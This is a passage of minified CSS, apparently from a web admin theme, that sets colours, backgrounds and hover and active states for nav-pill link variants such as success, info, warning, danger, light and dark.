.nav-link.active:after{color:#3f4254}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active),.nav.nav-pills.nav-light-secondary .show>.nav-link{color:#e4e6ef;background-color:transparent}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-text{color:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-secondary .show>.nav-link:after{color:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link.active{color:#e4e6ef;background-color:rgba(228,230,239,.1)}.nav.nav-pills.nav-light-secondary .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-secondary .nav-link.active .nav-text{color:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-secondary .nav-link.active:after{color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link{color:#e4e6ef;background-color:#ebedf3;border:0}.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-text{color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-secondary .nav-link:after{color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link.active,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link{color:#3f4254;background-color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-text{color:#3f4254}.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-secondary .nav-link.active:after,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover:after,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link:after{color:#3f4254}.nav.nav-pills.nav-group.nav-secondary .nav-link:hover{background-color:#d7dae7}.nav.nav-pills.nav-success .nav-link:hover:not(.active),.nav.nav-pills.nav-success .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-success .show>.nav-link .nav-icon i,.nav.nav-pills.nav-success .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-success .nav-link:hover:not(.active):after,.nav.nav-pills.nav-success .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-success .nav-link.active{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-success .nav-link.active .nav-icon i,.nav.nav-pills.nav-success .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-success .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-success .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active),.nav.nav-pills.nav-light-success .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-success .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-success .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-success .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-light-success .nav-link.active{color:#01a35a;background-color:rgba(1,163,90,.1)}.nav.nav-pills.nav-light-success .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-success .nav-link.active .nav-text{color:#01a35a}.nav.nav-pills.nav-light-success .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-success .nav-link.active:after{color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link{color:#01a35a;background-color:#daf4e8;border:0}.nav.nav-pills.nav-group.nav-success .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-success .nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-success .nav-link:after{color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link.active,.nav.nav-pills.nav-group.nav-success .nav-link:hover,.nav.nav-pills.nav-group.nav-success .show>.nav-link{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-success .nav-link.active:after,.nav.nav-pills.nav-group.nav-success .nav-link:hover:after,.nav.nav-pills.nav-group.nav-success .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-success .nav-link:hover{background-color:#296a42}.nav.nav-pills.nav-info .nav-link:hover:not(.active),.nav.nav-pills.nav-info .show>.nav-link{color:#8950fc;background-color:transparent}.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-info .show>.nav-link .nav-icon i,.nav.nav-pills.nav-info .show>.nav-link .nav-text{color:#8950fc}.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-info .nav-link:hover:not(.active):after,.nav.nav-pills.nav-info .show>.nav-link:after{color:#8950fc}.nav.nav-pills.nav-info .nav-link.active{color:#fff;background-color:#8950fc}.nav.nav-pills.nav-info .nav-link.active .nav-icon i,.nav.nav-pills.nav-info .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-info .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-info .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active),.nav.nav-pills.nav-light-info .show>.nav-link{color:#8950fc;background-color:transparent}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-info .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-info .show>.nav-link .nav-text{color:#8950fc}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-info .show>.nav-link:after{color:#8950fc}.nav.nav-pills.nav-light-info .nav-link.active{color:#8950fc;background-color:rgba(137,80,252,.1)}.nav.nav-pills.nav-light-info .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-info .nav-link.active .nav-text{color:#8950fc}.nav.nav-pills.nav-light-info .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-light-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-info .nav-link.active:after{color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link{color:#8950fc;background-color:#eee5ff;border:0}.nav.nav-pills.nav-group.nav-info .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-info .nav-link .nav-text{color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-info .nav-link:after{color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link.active,.nav.nav-pills.nav-group.nav-info .nav-link:hover,.nav.nav-pills.nav-group.nav-info .show>.nav-link{color:#fff;background-color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-info .nav-link.active:after,.nav.nav-pills.nav-group.nav-info .nav-link:hover:after,.nav.nav-pills.nav-group.nav-info .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-info .nav-link:hover{background-color:#7337ee}.nav.nav-pills.nav-warning .nav-link:hover:not(.active),.nav.nav-pills.nav-warning .show>.nav-link{color:#ffa800;background-color:transparent}.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-warning .show>.nav-link .nav-icon i,.nav.nav-pills.nav-warning .show>.nav-link .nav-text{color:#ffa800}.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-warning .nav-link:hover:not(.active):after,.nav.nav-pills.nav-warning .show>.nav-link:after{color:#ffa800}.nav.nav-pills.nav-warning .nav-link.active{color:#fff;background-color:#ffa800}.nav.nav-pills.nav-warning .nav-link.active .nav-icon i,.nav.nav-pills.nav-warning .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-warning .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-warning .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active),.nav.nav-pills.nav-light-warning .show>.nav-link{color:#ffa800;background-color:transparent}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-warning .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-warning .show>.nav-link .nav-text{color:#ffa800}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-warning .show>.nav-link:after{color:#ffa800}.nav.nav-pills.nav-light-warning .nav-link.active{color:#ffa800;background-color:rgba(255,168,0,.1)}.nav.nav-pills.nav-light-warning .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-warning .nav-link.active .nav-text{color:#ffa800}.nav.nav-pills.nav-light-warning .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-light-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-warning .nav-link.active:after{color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link{color:#ffa800;background-color:#fff4de;border:0}.nav.nav-pills.nav-group.nav-warning .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-warning .nav-link .nav-text{color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-warning .nav-link:after{color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link.active,.nav.nav-pills.nav-group.nav-warning .nav-link:hover,.nav.nav-pills.nav-group.nav-warning .show>.nav-link{color:#fff;background-color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-warning .nav-link.active:after,.nav.nav-pills.nav-group.nav-warning .nav-link:hover:after,.nav.nav-pills.nav-group.nav-warning .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-warning .nav-link:hover{background-color:#ee9d01}.nav.nav-pills.nav-danger .nav-link:hover:not(.active),.nav.nav-pills.nav-danger .show>.nav-link{color:#f64e60;background-color:transparent}.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-danger .show>.nav-link .nav-icon i,.nav.nav-pills.nav-danger .show>.nav-link .nav-text{color:#f64e60}.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-danger .nav-link:hover:not(.active):after,.nav.nav-pills.nav-danger .show>.nav-link:after{color:#f64e60}.nav.nav-pills.nav-danger .nav-link.active{color:#fff;background-color:#f64e60}.nav.nav-pills.nav-danger .nav-link.active .nav-icon i,.nav.nav-pills.nav-danger .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-danger .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-danger .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active),.nav.nav-pills.nav-light-danger .show>.nav-link{color:#f64e60;background-color:transparent}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-danger .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-danger .show>.nav-link .nav-text{color:#f64e60}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-danger .show>.nav-link:after{color:#f64e60}.nav.nav-pills.nav-light-danger .nav-link.active{color:#f64e60;background-color:rgba(246,78,96,.1)}.nav.nav-pills.nav-light-danger .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-danger .nav-link.active .nav-text{color:#f64e60}.nav.nav-pills.nav-light-danger .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-light-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-danger .nav-link.active:after{color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link{color:#f64e60;background-color:#ffe2e5;border:0}.nav.nav-pills.nav-group.nav-danger .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-danger .nav-link .nav-text{color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-danger .nav-link:after{color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link.active,.nav.nav-pills.nav-group.nav-danger .nav-link:hover,.nav.nav-pills.nav-group.nav-danger .show>.nav-link{color:#fff;background-color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-danger .nav-link.active:after,.nav.nav-pills.nav-group.nav-danger .nav-link:hover:after,.nav.nav-pills.nav-group.nav-danger .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-danger .nav-link:hover{background-color:#ee2d41}.nav.nav-pills.nav-light .nav-link:hover:not(.active),.nav.nav-pills.nav-light .show>.nav-link{color:#f3f6f9;background-color:transparent}.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light .show>.nav-link .nav-text{color:#f3f6f9}.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light .show>.nav-link:after{color:#f3f6f9}.nav.nav-pills.nav-light .nav-link.active{color:#7e8299;background-color:#f3f6f9}.nav.nav-pills.nav-light .nav-link.active .nav-icon i,.nav.nav-pills.nav-light .nav-link.active .nav-text{color:#7e8299}.nav.nav-pills.nav-light .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.nav.nav-pills.nav-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light .nav-link.active:after{color:#7e8299}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active),.nav.nav-pills.nav-light-light .show>.nav-link{color:#f3f6f9;background-color:transparent}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-light .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-light .show>.nav-link .nav-text{color:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-light .show>.nav-link:after{color:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link.active{color:#f3f6f9;background-color:rgba(243,246,249,.1)}.nav.nav-pills.nav-light-light .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-light .nav-link.active .nav-text{color:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-light .nav-link.active:after{color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link{color:#f3f6f9;background-color:#f3f6f9;border:0}.nav.nav-pills.nav-group.nav-light .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-light .nav-link .nav-text{color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-light .nav-link:after{color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link.active,.nav.nav-pills.nav-group.nav-light .nav-link:hover,.nav.nav-pills.nav-group.nav-light .show>.nav-link{color:#7e8299;background-color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-text{color:#7e8299}.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-light .nav-link.active:after,.nav.nav-pills.nav-group.nav-light .nav-link:hover:after,.nav.nav-pills.nav-group.nav-light .show>.nav-link:after{color:#7e8299}.nav.nav-pills.nav-group.nav-light .nav-link:hover{background-color:#e4e6ef}.nav.nav-pills.nav-dark .nav-link:hover:not(.active),.nav.nav-pills.nav-dark .show>.nav-link{color:#181c32;background-color:transparent}.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-dark .show>.nav-link .nav-icon i,.nav.nav-pills.nav-dark .show>.nav-link 